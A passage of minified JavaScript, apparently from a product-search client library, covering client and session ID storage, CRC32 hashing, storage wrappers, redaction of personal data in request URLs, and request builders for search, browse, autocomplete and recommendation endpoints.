i;this.client_id_storage_location==="cookie"&&(i=this.get_cookie(this.cookie_name_client_id)),this.client_id_storage_location==="local"&&(i=this.get_local_object(this.local_name_client_id)),this.client_id=i||this.generate_client_id()}else this.client_id=this.generate_client_id();this.session_id||(!this.on_node&&this.persist?this.session_id=this.generate_session_id():this.session_id=1),this.on_node||(this.user_agent=this.user_agent||window&&window.navigator&&window.navigator.userAgent)};r.prototype.set_cookie=function(t,e){if(!this.on_node&&this.persist){var i=new Date(Date.now()+this.cookie_days_to_live*24*60*60*1e3),o=t+"="+e+"; expires="+i.toUTCString()+"; path=/";return this.cookie_domain&&(o+="; domain="+this.cookie_domain),this.cookie_secure&&(o+="; secure"),this.cookie_samesite&&(o+="; samesite="+this.cookie_samesite),document.cookie=o,o}return null},r.prototype.get_cookie=function(t){for(var e=t+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){var s=i[o];try{for(var n=decodeURIComponent(s);n.charAt(0)===" ";)n=n.substring(1);if(n.indexOf(e)===0)return n.substring(e.length,n.length)}catch(l){}}},r.prototype.delete_cookie=function(t){document.cookie=t+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"},r.prototype.generate_client_id=function(){var t;if(!this.on_node){var e=this.get_cookie(this.cookie_name_client_id),i=this.get_local_object(this.local_name_client_id);this.client_id_storage_location==="cookie"&&i&&(t=i,this.set_cookie(this.cookie_name_client_id,t),this.delete_local_object(this.local_name_client_id)),this.client_id_storage_location==="local"&&e&&(t=e,this.set_local_object(this.local_name_client_id,t),this.delete_cookie(this.cookie_name_client_id))}return t||(t="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(o){var s=Math.random()*16|0,n=o==="x"?s:s&3|8;return n.toString(16)}),this.client_id_storage_location==="cookie"&&this.set_cookie(this.cookie_name_client_id,t),this.client_id_storage_location==="local"&&this.set_local_object(this.local_name_client_id,t)),t},r.prototype.get_local_object=function(t){var e,i=window&&window.localStorage;if(i&&typeof t=="string")try{e=JSON.parse(i.getItem(t))}catch(o){e=i.getItem(t)}return e},r.prototype.set_local_object=function(t,e){var i=window&&window.localStorage;if(i&&typeof t=="string"){if(typeof e=="object")try{i.setItem(t,JSON.stringify(e))}catch(o){}if(typeof e=="string"||typeof e=="number")try{i.setItem(t,e)}catch(o){}}},r.prototype.delete_local_object=function(t){var e=window&&window.localStorage;if(e&&typeof t=="string")try{e.removeItem(t)}catch(i){}},r.prototype.generate_session_id=function(){var t=this.get_cookie(this.cookie_name_session_data),e=this.get_local_object(this.local_name_session_data),i=Date.now(),o=1e3*60*30,s;if(this.session_id_storage_location==="local"&&(s=this.get_local_object(this.local_name_session_data),!s&&t&&(s=t,this.delete_cookie(this.cookie_name_session_data))),this.session_id_storage_location==="cookie"){s=this.get_cookie(this.cookie_name_session_data);try{s=JSON.parse(s)}catch(c){}!s&&e&&(s=e,this.delete_local_object(this.local_name_session_data))}var n=1,l=1;s&&typeof s=="object"&&(l=parseInt(s.sessionId,10)||1,s.lastTime>i-o?n=l:n=l+1),this.session_id=n,this.session_is_new=!(s&&l===n),s&&s.newToBeacon&&(this.new_to_beacon=!0);let f={sessionId:n,lastTime:i};return this.session_is_new&&(f.newToBeacon=!0),this.session_id_storage_location==="local"&&(this.set_local_object(this.local_name_session_id,n),this.set_local_object(this.local_name_session_data,f)),this.session_id_storage_location==="cookie"&&(this.set_cookie(this.cookie_name_session_id,n),this.set_cookie(this.cookie_name_session_data,JSON.stringify(f))),n},typeof Je!="undefined"&&typeof ot!="undefined"&&(Je.exports=r)})()});var we=N((mn,ue)=>{A();function Ge(r){return ue.exports=Ge=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ue.exports.__esModule=!0,ue.exports.default=ue.exports,Ge(r)}ue.exports=Ge,ue.exports.__esModule=!0,ue.exports.default=ue.exports});var lt=N(Ke=>{A();var at;(function(r){typeof DO_NOT_EXPORT_CRC=="undefined"?typeof Ke=="object"?r(Ke):typeof define=="function"&&define.amd?define(function(){var t={};return r(t),t}):r(at={}):r(at={})})(function(r){r.version="1.2.2";function t(){for(var v=0,O=new Array(256),g=0;g!=256;++g)v=g,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,O[g]=v;return typeof Int32Array!="undefined"?new Int32Array(O):O}var e=t();function i(v){var O=0,g=0,m=0,E=typeof Int32Array!="undefined"?new Int32Array(4096):new Array(4096);for(m=0;m!=256;++m)E[m]=v[m];for(m=0;m!=256;++m)for(g=v[m],O=256+m;O<4096;O+=256)g=E[O]=g>>>8^v[g&255];var k=[];for(m=1;m!=16;++m)k[m-1]=typeof Int32Array!="undefined"?E.subarray(m*256,m*256+256):E.slice(m*256,m*256+256);return k}var o=i(e),s=o[0],n=o[1],l=o[2],f=o[3],c=o[4],u=o[5],a=o[6],d=o[7],_=o[8],y=o[9],h=o[10],p=o[11],q=o[12],b=o[13],w=o[14];function C(v,O){for(var g=O^-1,m=0,E=v.length;m<E;)g=g>>>8^e[(g^v.charCodeAt(m++))&255];return~g}function S(v,O){for(var g=O^-1,m=v.length-15,E=0;E<m;)g=w[v[E++]^g&255]^b[v[E++]^g>>8&255]^q[v[E++]^g>>16&255]^p[v[E++]^g>>>24]^h[v[E++]]^y[v[E++]]^_[v[E++]]^d[v[E++]]^a[v[E++]]^u[v[E++]]^c[v[E++]]^f[v[E++]]^l[v[E++]]^n[v[E++]]^s[v[E++]]^e[v[E++]];for(m+=15;E<m;)g=g>>>8^e[(g^v[E++])&255];return~g}function R(v,O){for(var g=O^-1,m=0,E=v.length,k=0,D=0;m<E;)k=v.charCodeAt(m++),k<128?g=g>>>8^e[(g^k)&255]:k<2048?(g=g>>>8^e[(g^(192|k>>6&31))&255],g=g>>>8^e[(g^(128|k&63))&255]):k>=55296&&k<57344?(k=(k&1023)+64,D=v.charCodeAt(m++)&1023,g=g>>>8^e[(g^(240|k>>8&7))&255],g=g>>>8^e[(g^(128|k>>2&63))&255],g=g>>>8^e[(g^(128|D>>6&15|(k&3)<<4))&255],g=g>>>8^e[(g^(128|D&63))&255]):(g=g>>>8^e[(g^(224|k>>12&15))&255],g=g>>>8^e[(g^(128|k>>6&63))&255],g=g>>>8^e[(g^(128|k&63))&255]);return~g}r.table=e,r.bstr=C,r.buf=S,r.str=R})});var Ie=N((En,ft)=>{A();"use strict";function re(r){var t;try{t=window[r];var e="__storage_test__";return t.setItem(e,e),t.removeItem(e),!0}catch(i){return typeof DOMException!="undefined"&&i instanceof DOMException&&(i.name==="QuotaExceededError"||i.name==="QUOTA_EXCEEDED_ERR"||i.name==="NS_ERROR_DOM_QUOTA_REACHED"||i.toString().indexOf("QUOTA_EXCEEDED_ERR")!==-1||i.toString().indexOf("QuotaExceededError")!==-1)&&t&&t.length!==0}}var Ei={overflow:{},get:function(t){var e=this.overflow[t];if(e)return e;if(!re("sessionStorage"))return null;var i=sessionStorage.getItem(t);if(i)try{return JSON.parse(i)}catch(o){return i}return null},set:function(t,e){try{sessionStorage.setItem(t,JSON.stringify(e))}catch(i){this.overflow[t]=e}},remove:function(t){var e;(e=this.overflow)!==null&&e!==void 0&&e[t]&&delete this.overflow[t],re("sessionStorage")&&sessionStorage.removeItem(t)},key:function(t){var e,i;if(!re("sessionStorage")){var o;return(o=Object.keys(this.overflow))===null||o===void 0?void 0:o[t]}var s=(e=sessionStorage)===null||e===void 0?void 0:e.key(t),n=((i=sessionStorage)===null||i===void 0?void 0:i.length)||0;if(t>=n){var l,f=t-n;return(l=Object.keys(this.overflow))===null||l===void 0?void 0:l[f]}return s},length:function(){var t=Object.keys(this.overflow).length;return re("sessionStorage")?sessionStorage.length+t:t},clear:function(){this.overflow={},re("sessionStorage")&&sessionStorage.clear()}},Ci={overflow:{},get:function(t){var e=this.overflow[t];if(e)return e;if(!re("localStorage"))return null;var i=localStorage.getItem(t);if(i)try{return JSON.parse(i)}catch(o){return i}return null},set:function(t,e){try{localStorage.setItem(t,JSON.stringify(e))}catch(i){this.overflow[t]=e}},remove:function(t){var e;(e=this.overflow)!==null&&e!==void 0&&e[t]&&delete this.overflow[t],re("localStorage")&&localStorage.removeItem(t)},key:function(t){var e,i;if(!re("localStorage")){var o;return(o=Object.keys(this.overflow))===null||o===void 0?void 0:o[t]}var s=(e=localStorage)===null||e===void 0?void 0:e.key(t),n=((i=localStorage)===null||i===void 0?void 0:i.length)||0;if(t>=n){var l,f=t-n;return(l=Object.keys(this.overflow))===null||l===void 0?void 0:l[f]}return s},length:function(){var t=Object.keys(this.overflow).length;return re("localStorage")?localStorage.length+t:t},clear:function(){this.overflow={},re("localStorage")&&localStorage.clear()}},Ri={local:Ci,session:Ei,canUseStorage:re};ft.exports=Ri});var Z=N((Cn,ht)=>{A();"use strict";var Ai=Y(),dt=Ai(we()),vt=lt(),He=Ie(),We="_constructorio_purchase_order_ids",Oi=[{pattern:/[\w\-+\\.]+@([\w-]+\.)+[\w-]{2,4}/,replaceWith:"<email_omitted>"},{pattern:/^(?:\+\d{11,12}|\+\d{1,3}\s\d{3}\s\d{3}\s\d{3,4}|\(\d{3}\)\d{7}|\(\d{3}\)\s\d{3}\s\d{4}|\(\d{3}\)\d{3}-\d{4}|\(\d{3}\)\s\d{3}-\d{4})$/,replaceWith:"<phone_omitted>"},{pattern:/^(?:4[0-9]{15}|(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|6(?:011|5[0-9]{2})[0-9]{12}|(?:2131|1800|35\d{3})\d{11})$/,replaceWith:"<credit_omitted>"}],W={trimNonBreakingSpaces:function(t){return t.replace(/\s/g," ").trim()},encodeURIComponentRFC3986:function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},cleanParams:function(t){var e={};return Object.keys(t).forEach(function(i){var o=t[i];typeof o=="string"?e[i]=W.trimNonBreakingSpaces(o):e[i]=o}),e},throwHttpErrorFromResponse:function(t,e){return e.json().then(function(i){throw t.message=i.message,t.status=e.status,t.statusText=e.statusText,t.url=e.url,t.headers=e.headers,t})},canUseDOM:function(){return!!(typeof window!="undefined"&&window.document&&window.document.createElement)},addEventListener:function(t,e,i){W.canUseDOM()&&window.addEventListener(t,e,i)},removeEventListener:function(t,e,i){W.canUseDOM()&&window.removeEventListener(t,e,i)},getNavigator:function(){return W.canUseDOM()?window.navigator:{userAgent:"",webdriver:!1}},isNil:function(t){return t==null},getWindowLocation:function(){return W.canUseDOM()?window.location:{}},dispatchEvent:function(t){W.canUseDOM()&&window.dispatchEvent(t)},createCustomEvent:function(t,e){if(W.canUseDOM())try{return new window.CustomEvent(t,{detail:e})}catch(o){var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,!1,!1,e),i}return null},hasOrderIdRecord:function(t){var e=t.orderId,i=t.apiKey,o=e;i&&(o="".concat(i,"-").concat(e));var s=vt.str(o.toString()),n=He.local.get(We);return typeof n=="string"&&(n=JSON.parse(n)),n&&n.includes(s)?!0:null},addOrderIdRecord:function(t){var e=t.orderId,i=t.apiKey,o=e;i&&(o="".concat(i,"-").concat(e));var s=vt.str(o.toString()),n=He.local.get(We);if(typeof n=="string"&&(n=JSON.parse(n)),n){if(n.includes(s))return;n.length>=10&&(n=n.slice(-9)),n.push(s)}else n=[s];He.local.set(We,n)},applyNetworkTimeout:function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null,o=t&&t.networkParameters&&t.networkParameters.timeout,s=e&&e.timeout,n=s||o;typeof n=="number"&&i&&setTimeout(function(){return i.abort()},n)},stringify:function(t,e,i){if(!t)return"";var o=[];return Object.keys(t).forEach(function(s){var n=t[s],l=W.encodeURIComponentRFC3986(s),f;if(n!=null){var c=e?"".concat(e,"%5B").concat(l,"%5D"):l;Array.isArray(n)?f=W.stringify(n,c,"array"):(0,dt.default)(n)==="object"?f=W.stringify(n,c,"object"):i==="object"?f="".concat(c,"=").concat(W.encodeURIComponentRFC3986(n)):f="".concat(e||l,"=").concat(W.encodeURIComponentRFC3986(n)),o.push(f)}}),o.join("&")},toSnakeCase:function(t){return t.replace(/[A-Z]/g,function(e){return"_".concat(e.toLowerCase())})},toSnakeCaseKeys:function(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,i={};return Object.keys(t).forEach(function(o){var s=W.toSnakeCase(o);i[s]=e&&(0,dt.default)(t[o])==="object"&&!Array.isArray(t[o])?W.toSnakeCaseKeys(t[o],e):t[o]}),i},containsPii:function(t,e){var i=t.toLowerCase();return e.test(i)},obfuscatePiiRequest:function(t){var e=t;try{var i,o,s,n=new URL(t),l=n==null||(i=n.pathname)===null||i===void 0?void 0:i.split("/"),f=n==null||(o=n.search)===null||o===void 0||(s=o.split("&"))===null||s===void 0?void 0:s.map(function(c){var u;return(u=c.split("="))===null||u===void 0?void 0:u[1]});Oi.forEach(function(c){var u=c.pattern,a=c.replaceWith;l.forEach(function(d){var _=decodeURIComponent(d);W.containsPii(_,u)&&(e=e.replaceAll(d,a))}),f.forEach(function(d){var _=decodeURIComponent(d);W.containsPii(_,u)&&(e=e.replaceAll(_,a))})})}catch(c){}return e},convertResponseToJson:function(t){return t.ok?t.json().catch(function(){return t.text().then(function(e){throw new Error("Server responded with an invalid JSON object. Response code: ".concat(t.code,", Response: ").concat(e))})}):W.throwHttpErrorFromResponse(new Error,t)},addHTTPSToString:function(t){if(typeof t!="string")return null;var e=t.startsWith("https://"),i=t.startsWith("http://");if(!e&&i)return t.replace("http","https");if(!i&&!e){var o="https://".concat(t);return o}return t}};ht.exports=W});var le=N((Rn,_t)=>{A();"use strict";var gt=Y(),Ti=gt(ee()),Ii=gt(te()),xe=Z(),xi=function(){function r(t){var e=this;(0,Ti.default)(this,r),this.events=[],this.enabled=!(t&&t.enabled===!1),this.waitForBeacon=!(t&&t.waitForBeacon===!1),this.active=this.enabled,this.waitForBeacon&&(this.active=!1,xe.canUseDOM()&&(window.ConstructorioAutocomplete||window.ConstructorioBeacon||window.ConstructorioTracker)&&this.enabled&&(this.active=!0,this.dispatchEvents()),xe.addEventListener("cio.beacon.loaded",function(){e.enabled&&(e.active=!0,e.dispatchEvents())}))}return(0,Ii.default)(r,[{key:"queue",value:function(e,i){this.events.push({name:e,data:i}),this.active&&this.dispatchEvents()}},{key:"dispatchEvents",value:function(){for(;this.events.length;){var e=this.events.shift(),i=e.name,o=e.data,s="cio.client.".concat(i);xe.dispatchEvent(xe.createCustomEvent(s,o))}}}]),r}();_t.exports=xi});var bt=N((An,wt)=>{A();"use strict";var pt=Y(),Ui=pt(ee()),Di=pt(te()),Ni=le(),ne=Z();function yt(r,t,e){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,o=e.apiKey,s=e.version,n=e.serviceUrl,l=e.sessionId,f=e.clientId,c=e.userId,u=e.segments,a=e.testCells,d={c:s};if(d.key=o,d.i=f,d.s=l,!r||typeof r!="string")throw new Error("query is a required parameter of type string");if(a&&Object.keys(a).forEach(function(D){d["ef-".concat(D)]=a[D]}),u&&u.length&&(d.us=u),c&&(d.ui=String(c)),t){var _=t.offset,y=t.page,h=t.resultsPerPage,p=t.filters,q=t.sortBy,b=t.sortOrder,w=t.section,C=t.fmtOptions,S=t.hiddenFields,R=t.hiddenFacets,v=t.variationsMap,O=t.qsParam,g=t.preFilterExpression,m=t.filterMatchTypes;ne.isNil(_)||(d.offset=_),ne.isNil(y)||(d.page=y),ne.isNil(h)||(d.num_results_per_page=h),p&&(d.filters=p),m&&(d.filter_match_types=m),q&&(d.sort_by=q),b&&(d.sort_order=b),w&&(d.section=w),C&&(d.fmt_options=C),S&&(d.fmt_options?d.fmt_options.hidden_fields=S:d.fmt_options={hidden_fields:S}),R&&(d.fmt_options?d.fmt_options.hidden_facets=R:d.fmt_options={hidden_facets:R}),v&&(d.variations_map=JSON.stringify(v)),g&&(d.pre_filter_expression=JSON.stringify(g)),O&&(d.qs=JSON.stringify(O))}d._dt=Date.now(),d=ne.cleanParams(d);var E=ne.stringify(d),k=i?"search/natural_language":"search";return"".concat(n,"/").concat(k,"/").concat(ne.encodeURIComponentRFC3986(ne.trimNonBreakingSpaces(r)),"?").concat(E)}var Bi=function(){function r(t){(0,Ui.default)(this,r),this.options=t||{},this.eventDispatcher=new Ni(t.eventDispatcher)}return(0,Di.default)(r,[{key:"getSearchResults",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController=="function"){var c=new AbortController;f=c&&c.signal,ne.applyNetworkTimeout(this.options,s,c)}try{n=yt(e,i,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(ne.convertResponseToJson).then(function(u){if(u.response&&u.response.results)return u.result_id&&u.response.results.forEach(function(a){a.result_id=u.result_id}),o.eventDispatcher.queue("search.getSearchResults.completed",u),u;if(u.response&&u.response.redirect)return o.eventDispatcher.queue("search.getSearchResults.completed",u),u;throw new Error("getSearchResults response data is malformed")})}},{key:"getVoiceSearchResults",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController=="function"){var c=new AbortController;f=c&&c.signal,ne.applyNetworkTimeout(this.options,s,c)}try{var u=!0;n=yt(e,i,this.options,u)}catch(a){return Promise.reject(a)}return l(n,{signal:f}).then(ne.convertResponseToJson).then(function(a){if(a.response&&a.response.results)return a.result_id&&a.response.results.forEach(function(d){d.result_id=a.result_id}),o.eventDispatcher.queue("search.getVoiceSearchResults.completed",a),a;if(a.response&&a.response.redirect)return o.eventDispatcher.queue("search.getVoiceSearchResults.completed",a),a;throw new Error("getVoiceSearchResults response data is malformed")})}}]),r}();wt.exports=Bi});var Ue=N((On,be)=>{A();function Li(r,t,e){return t in r?Object.defineProperty(r,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):r[t]=e,r}be.exports=Li,be.exports.__esModule=!0,be.exports.default=be.exports});var mt=N((Tn,qt)=>{A();"use strict";var Ve=Y(),Fi=Ve(ee()),zi=Ve(te()),ji=Ve(Ue());function kt(r,t){var e=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(r,o).enumerable})),e.push.apply(e,i)}return e}function De(r){for(var t=1;t<arguments.length;t++){var e=arguments[t]!=null?arguments[t]:{};t%2?kt(Object(e),!0).forEach(function(i){(0,ji.default)(r,i,e[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(e)):kt(Object(e)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(e,i))})}return r}var Mi=le(),G=Z();function ke(r,t){var e=t.apiKey,i=t.version,o=t.sessionId,s=t.clientId,n=t.userId,l=t.segments,f=t.testCells,c={c:i};if(c.key=e,c.i=s,c.s=o,f&&Object.keys(f).forEach(function(O){c["ef-".concat(O)]=f[O]}),l&&l.length&&(c.us=l),n&&(c.ui=String(n)),r){var u=r.page,a=r.offset,d=r.resultsPerPage,_=r.filters,y=r.sortBy,h=r.sortOrder,p=r.section,q=r.fmtOptions,b=r.hiddenFields,w=r.hiddenFacets,C=r.variationsMap,S=r.qsParam,R=r.preFilterExpression,v=r.filterMatchTypes;G.isNil(u)||(c.page=u),G.isNil(a)||(c.offset=a),G.isNil(d)||(c.num_results_per_page=d),_&&(c.filters=_),v&&(c.filter_match_types=v),y&&(c.sort_by=y),h&&(c.sort_order=h),p&&(c.section=p),q&&(c.fmt_options=q),b&&(c.fmt_options?c.fmt_options.hidden_fields=b:c.fmt_options={hidden_fields:b}),w&&(c.fmt_options?c.fmt_options.hidden_facets=w:c.fmt_options={hidden_facets:w}),C&&(c.variations_map=JSON.stringify(C)),R&&(c.pre_filter_expression=JSON.stringify(R)),S&&(c.qs=JSON.stringify(S))}return c._dt=Date.now(),c=G.cleanParams(c),c}function Pi(r,t,e,i){var o=i.serviceUrl;if(!r||typeof r!="string")throw new Error("filterName is a required parameter of type string");if(!t||typeof t!="string")throw new Error("filterValue is a required parameter of type string");var s=ke(e,i),n=G.stringify(s);return"".concat(o,"/browse/").concat(G.encodeURIComponentRFC3986(G.trimNonBreakingSpaces(r)),"/").concat(G.encodeURIComponentRFC3986(G.trimNonBreakingSpaces(t)),"?").concat(n)}function Ji(r,t,e){var i=e.serviceUrl;if(!r||!Array.isArray(r)||!r.length)throw new Error("ids is a required parameter of type array");var o=De(De({},ke(t,e)),{},{ids:r}),s=G.stringify(o);return"".concat(i,"/browse/items?").concat(s)}function Gi(r,t){var e=t.serviceUrl,i=De({},ke(r,t));delete i._dt;var o=G.stringify(i);return"".concat(e,"/browse/facets?").concat(o)}function Ki(r,t,e){var i=e.serviceUrl;if(!r||typeof r!="string")throw new Error("facetName is a required parameter of type string");var o=De({},ke(t,e));o.facet_name=r,delete o._dt;var s=G.stringify(o);return"".concat(i,"/browse/facet_options?").concat(s)}var Hi=function(){function r(t){(0,Fi.default)(this,r),this.options=t||{},this.eventDispatcher=new Mi(t.eventDispatcher)}return(0,zi.default)(r,[{key:"getBrowseResults",value:function(e,i,o){var s=this,n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},l,f=this.options.fetch,c;if(typeof AbortController=="function"){var u=new AbortController;c=u&&u.signal,G.applyNetworkTimeout(this.options,n,u)}try{l=Pi(e,i,o,this.options)}catch(a){return Promise.reject(a)}return f(l,{signal:c}).then(G.convertResponseToJson).then(function(a){if(a.response&&a.response.results)return a.result_id&&a.response.results.forEach(function(d){d.result_id=a.result_id}),s.eventDispatcher.queue("browse.getBrowseResults.completed",a),a;throw new Error("getBrowseResults response data is malformed")})}},{key:"getBrowseResultsForItemIds",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController=="function"){var c=new AbortController;f=c&&c.signal,G.applyNetworkTimeout(this.options,s,c)}try{n=Ji(e,i,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(G.convertResponseToJson).then(function(u){if(u.response&&u.response.results)return u.result_id&&u.response.results.forEach(function(a){a.result_id=u.result_id}),o.eventDispatcher.queue("browse.getBrowseResultsForItemIds.completed",u),u;throw new Error("getBrowseResultsForItemIds response data is malformed")})}},{key:"getBrowseGroups",value:function(e){var i=this,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},s=this.options.fetch,n=this.options.serviceUrl,l=ke(e,this.options),f;if(typeof AbortController=="function"){var c=new AbortController;f=c&&c.signal,G.applyNetworkTimeout(this.options,o,c)}delete l._dt;var u=G.stringify(l),a="".concat(n,"/browse/groups?").concat(u);return s(a,{signal:f}).then(G.convertResponseToJson).then(function(d){if(d.response&&d.response.groups)return i.eventDispatcher.queue("browse.getBrowseGroups.completed",d),d;throw new Error("getBrowseGroups response data is malformed")})}},{key:"getBrowseFacets",value:function(e,i){var o=this,s,n=this.options.fetch,l;if(typeof AbortController=="function"){var f=new AbortController;l=f&&f.signal,G.applyNetworkTimeout(this.options,i,f)}try{s=Gi(e,this.options)}catch(c){return Promise.reject(c)}return n(s,{signal:l}).then(G.convertResponseToJson).then(function(c){if(c.response&&c.response.facets)return o.eventDispatcher.queue("browse.getBrowseFacets.completed",c),c;throw new Error("getBrowseFacets response data is malformed")})}},{key:"getBrowseFacetOptions",value:function(e){var i=this,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController=="function"){var c=new AbortController;f=c&&c.signal,G.applyNetworkTimeout(this.options,s,c)}try{n=Ki(e,o,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(G.convertResponseToJson).then(function(u){if(u.response&&u.response.facets)return i.eventDispatcher.queue("browse.getBrowseFacetOptions.completed",u),u;throw new Error("getBrowseFacetOptions response data is malformed")})}}]),r}();qt.exports=Hi});var Ct=N((In,Et)=>{A();"use strict";var St=Y(),Wi=St(ee()),Vi=St(te()),Qi=le(),ve=Z(),Xi=ve.convertResponseToJson,Yi=ve.cleanParams,Zi=ve.applyNetworkTimeout,$i=ve.trimNonBreakingSpaces,er=ve.encodeURIComponentRFC3986,tr=ve.stringify;function ir(r,t,e){var i=e.apiKey,o=e.version,s=e.serviceUrl,n=e.sessionId,l=e.clientId,f=e.userId,c=e.segments,u=e.testCells,a={c:o};if(a.key=i,a.i=l,a.s=n,!r||typeof r!="string")throw new Error("query is a required parameter of type string");if(u&&Object.keys(u).forEach(function(v){a["ef-".concat(v)]=u[v]}),c&&c.length&&(a.us=c),f&&(a.ui=String(f)),t){var d=t.numResults,_=t.resultsPerSection,y=t.filters,h=t.filtersPerSection,p=t.hiddenFields,q=t.variationsMap,b=t.preFilterExpression,w=t.qsParam,C=t.fmtOptions;d&&(a.num_results=d),_&&Object.keys(_).forEach(function(v){a["num_results_".concat(v)]=_[v]}),y&&(a.filters=y),h&&Object.keys(h).forEach(function(v){a["filters[".concat(v,"]")]=h[v]}),b&&(a.pre_filter_expression=JSON.stringify(b)),C&&(a.fmt_options=C),p&&(a.fmt_options?a.fmt_options.hidden_fields=p:a.fmt_options={hidden_fields:p}),q&&(a.variations_map=JSON.stringify(q)),w&&(a.qs=JSON.stringify(w))}a._dt=Date.now(),a=Yi(a);var S=tr(a),R=r.replace(/^\//,"|");return"".concat(s,"/autocomplete/").concat(er($i(R)),"?").concat(S)}var rr=function(){function r(t){(0,Wi.default)(this,r),this.options=t||{},this.eventDispatcher=new Qi(t.eventDispatcher)}return(0,Vi.default)(r,[{key:"getAutocompleteResults",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController=="function"){var c=new AbortController;f=c&&c.signal,Zi(this.options,s,c)}try{n=ir(e,i,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(Xi).then(function(u){if(u.sections){if(u.result_id){var a=Object.keys(u.sections);a.forEach(function(d){var _=u.sections[d];_.length&&_.forEach(function(y){y.result_id=u.result_id})})}return o.eventDispatcher.queue("autocomplete.getAutocompleteResults.completed",u),u}throw new Error("getAutocompleteResults response data is malformed")})}}]),r}();Et.exports=rr});var Ot=N((xn,At)=>{A();"use strict";var Rt=Y(),nr=Rt(ee()),or=Rt(te()),sr=le(),fe=Z();function ur(r,t,e){var i=e.apiKey,o=e.version,s=e.serviceUrl,n=e.sessionId,l=e.userId,f=e.clientId,c=e.segments,u={c:o};if(u.key=i,u.i=f,u.s=n,!r||typeof r!="string")throw new Error("podId is a required parameter of type string");if(c&&c.length&&(u.us=c),l&&(u.ui=String(l)),t){var a=t.numResults,d=t.itemIds,_=t.section,y=t.term,h=t.filters,p=t.variationsMap,q=t.hiddenFields,b=t.preFilterExpression;fe.isNil(a)||(u.num_results=a),d&&(u.item_id=d),_&&(u.section=_),y&&(u.term=y),h&&(u.filters=h),q&&(u.fmt_options?u.fmt_options.hidden_fields=q:u.fmt_options={hidden_fields:q}),p&&(u.variations_map=JSON.stringify(p)),b&&(u.pre_filter_expression=JSON.stringify(b))}u=fe.cleanParams(u);var w=fe.stringify(u);return"".concat(s,"/recommendations/v1/pods/").concat(fe.encodeURIComponentRFC3986(fe.trimNonBreakingSpaces(r)),"?").concat(w)}var cr=function(){function r(t){(0,nr.default)(this,r),this.options=t||{},this.eventDispatcher=new sr(t.eventDispatcher)}return(0,or.default)(r,[{key:"getRecommendations",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController=="function"){var c=new AbortController;f=c&&c.signal,fe.applyNetworkTimeout(this.options,s,c)}try{n=ur(e,i,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(fe.convertResponseToJson).then(function(u){if(u.response&&u.response.results)return u.result_id&&u.response.results.forEach(function(a){a.result_id=u.result_id}),o.eventDispatcher.queue("recommendations.getRecommendations.completed",u),u;throw new Error("getRecommendations response data is malformed")})}}]),r}();At.exports=cr});var jt=N((Un,Xe)=>{A();"use strict";var ar=Y(),Qe=ar(we()),he=(typeof Reflect=="undefined"?"undefined":(0,Qe.default)(Reflect))==="object"?Reflect:null,Tt=he&&typeof he.apply=="function"?he.apply:function(t,e,i){return Function.prototype.apply.call(t,e,i)},Ne;he&&typeof he.ownKeys=="function"?Ne=he.ownKeys:Object.getOwnPropertySymbols?Ne=function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Ne=function(t){return Object.getOwnPropertyNames(t)};function lr(r){console&&console.warn&&console.warn(r)}var It=Number.isNaN||function(t){return t!==t};function L(){L.init.call(this)}Xe.exports=L;Xe.exports.once=hr;L.EventEmitter=L;L.prototype._events=void 0;L.prototype._eventsCount=0;L.prototype._maxListeners=void 0;var xt=10;function Be(r){if(typeof r!="function")throw new TypeError('The "listener" argument must be of type Function. Received type '+(0,Qe.default)(r))}Object.defineProperty(L,"defaultMaxListeners",{enumerable:!0,get:function(){return 